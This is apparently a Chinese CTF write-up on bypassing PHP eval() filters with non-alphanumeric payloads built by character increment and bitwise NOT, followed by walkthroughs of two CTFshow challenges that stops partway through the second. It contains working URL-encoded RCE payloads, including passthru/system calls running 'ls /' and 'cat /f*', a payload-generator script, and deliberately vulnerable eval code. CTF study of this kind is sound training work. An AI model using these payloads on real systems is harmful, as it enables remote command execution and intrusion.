%24_%3D%5B%5D.''%3B%24_%3D%24_%5B''%3D%3D'%24'%5D%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24__%3D%24_%3B%24_%2B%2B%3B%24_%2B%2B%3B%24___%3D%24_%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%3D%24___.%24__.%24_%3B%24_%3D'_'.%24_%3B%24%24_%5B_%5D(%24%24_%5B__%5D)%3B

此时去尝试赋值

成功执行了命令,输出了当前目录

## 取反

这个的话我们这里其实是利用了不可见字符,我们对一个字符进行两次取反,得到的还是其本身。当我们进行一次取反过后,对其进行URL编码,再对其进行取反,此时可以得到可见的字符,它的本质其实还是这个字符本身,然后因为取反用的多是不可见字符,所以这里就达到了一种绕过的目的。

这里的话利用一个php脚本即可获取我们想要的字符

<?php

$ans1='system';//函数名

$ans2='dir';//命令

$data1=('~'.urlencode(~$ans1));//通过两次取反运算得到system

$data2=('~'.urlencode(~$ans2));//通过两次取反运算得到dir

echo ('('.$data1.')'.'('.$data2.')'.';');

接下来为例尝试一下

<?php

highlight_file(__FILE__);

$code = $_GET['code'];

if(preg_match("/[a-zA-Z0-9]/",$code)){

die("hacker!");

}

eval($code);

?>

# 关于自增的一些知识点

## 知识点1

在自增中,可以通过特殊字符构造出字符串的有以下几种方式

[].'' //Array

(0/0).'' //NAN

(1/0).'' //INF

这个时候就有一个问题了,如果ban了数字,我们该怎么去构造`NAN`和`INF`呢,这个时候就需要讲到一个知识点,我们这里的话需要说一下这个`NAN`和`INF`

NaN(Not a Number,非数)是计算机科学中数值数据类型的一类值,表示未定义或不可表示的值。常在浮点数运算中使用。首次引入NaN的是1985年的IEEE 754浮点数标准。

INF:infinite,表示“无穷大”。 超出浮点数的表示范围(溢出,即阶码部分超过其能表示的最大值)。

这里可以看出`NAN`表示的是未被定义的值,所以我们这里可以通过`a/a`这种方式构造,如果字母也被ban,我们也可以借助其他字符,比如`_/_`,这个时候也可以得到`NAN`,同理,`INF`也可以通过`1/a`的方式获取。

## 知识点2

> 这里需要说明一下,笔者小白,对这个不太了解,然后可能这并不算什么知识点,还请各位大师傅多多担待

我们在构造`$_POST`中的`_`时,正常操作的话是这样,`$a='_'.$b(假设这里$b就是POST)`,然后这个时候如果`'`被ban,看似这里是无法再利用了,但其实,我们直接写`$a=_.$b`也是可以的,这个时候效果同上而且缩短了字符长度。

# CTF赛题实战

## CTFshow吃瓜杯[shellme_Revenge]

题目环境如下

<https://ctf.show/challenges#shellme_Revenge-1483>

进入环境后发现`phpinfo()`,找找有没有什么信息

搜索hint后发现

提示了`?looklook`,那我们这里可以猜出大概率是给了个访问的参数,我们在URL后加上`?looklook=1`,此时获取到源码

<?php

error_reporting(0);

if ($_GET['looklook']){

highlight_file(__FILE__);

}else{

setcookie("hint", "?looklook", time()+3600);

}

if (isset($_POST['ctf_show'])) {

$ctfshow = $_POST['ctf_show'];

if (is_string($ctfshow) || strlen($ctfshow) <= 107) {

if (!preg_match("/[!@#%^&*:'\"|`a-zA-BD-Z~\\\\]|[4-9]/",$ctfshow)){

eval($ctfshow);

}else{

echo("fucccc hacker!!");

}

}

} else {

phpinfo();

}

?>

过滤了很多,`^`和`~`被过滤,所以异或和取反不可行,但可用的还有一些字符,`$ _ 1 2 3

C`这几个均未被过滤,所以我们这里可以尝试一下通过自增构造,这里限制了长度,要求长度小于`107`,所以我们这里的话使用构造较短的payload,`$_GET[0]($_GET[1])`这个相对来说较短,所以这里的话就可以尝试去构造这个payload,我一开始的payload总是不够短,参考了其他师傅的payload后最终构造如下

<?php

$_=C;

$_++;//D

$C1=++$_;//E

$_++;//F

$C=++$_.$C1;//GE

$_=(C/C.C)[0];//C/C即可得到NAN,但此时的它不是字符串,需要拼接一个字符才能变成字符串,然后第一位就是N

$_++;//O

$_++;//P

$_++;//Q

$_++;//R

$_++;//S

$_++;//T

$C=_.$C.$_;

$$C[1]($$C[2]);

var_dump($C);//$_GET[0]($GET[1])

我这里说一下这里缩短长度的几个点,首先一个就是获取字母,比如获取字符`E`那里,之前我写的话都是`$_++;$C1=$_`,这种相对来说长度就比较长了,当我们直接这样写,即`$C1=++$_`时,此时不仅`$C1`被赋值为`E`,同时`$_`也进行了一次自增,因为`++$_`是先做运算,再赋值的,所以这里是一个缩短长度的点。

然后第二个就是获取`T`这个字符,我们知道`T`在英语字母中是较靠后的,如果从前靠后只靠自增,字符就过长了,我们这里想到`NAN`这个字符`N`是离`T`较近的,所以我们可以尝试构造`N`然后再自增获取`T`,了解到`0/0`是`NAN`,这里的`C/C`也就是`NAN`,所以我们对他进行一个拼接后获取第一个字符就可以得到`N`,而后再通过自增即可获取`T`。

第三个点的话就是拼接`_GET`处,这里的`_`不用单引号直接拼接也是可以的,这样就省去了两个字符。

接下来将刚刚构造的payload删去换行这些,然后弄到一行后再进行URL编码,最终payload

GET:

1=passthru&2=ls /

POST:

ctf_show=%24_%3DC%3B%24_%2B%2B%3B%24C1%3D%2B%2B%24_%3B%24_%2B%2B%3B%24C%3D%2B%2B%24_.%24C1%3B%24_%3D(C%2FC.C)%5B0%5D%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24C%3D_.%24C.%24_%3B%24%24C%5B1%5D(%24%24C%5B2%5D)%3B

成功执行`ls /`命令,接下来读flag即可

## CTFShow[RCE挑战2]

环境如下

[https://ctf.show/challenges#RCE2](https://ctf.show/challenges#RCE%E6%8C%91%E6%88%982-3917)

进入靶场,代码如下

<?php

//本题灵感来自研究Y4tacker佬在吃瓜杯投稿的shellme时想到的姿势,太棒啦~。

error_reporting(0);

highlight_file(__FILE__);

if (isset($_POST['ctf_show'])) {

$ctfshow = $_POST['ctf_show'];

if (is_string($ctfshow)) {

if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$ctfshow)){

eval($ctfshow);

}else{

echo("Are you hacking me AGAIN?");

}

}else{

phpinfo();

}

}

?>

这里的话可以看到`$`、`[]`、`'`以及`_`这几个字符是没有被ban的,所以这里我们可以同之前一样,以自增方式构造命令执行语句,直接利用上面的payload进行尝试

GET:

_=system&__=cat /f*

POST: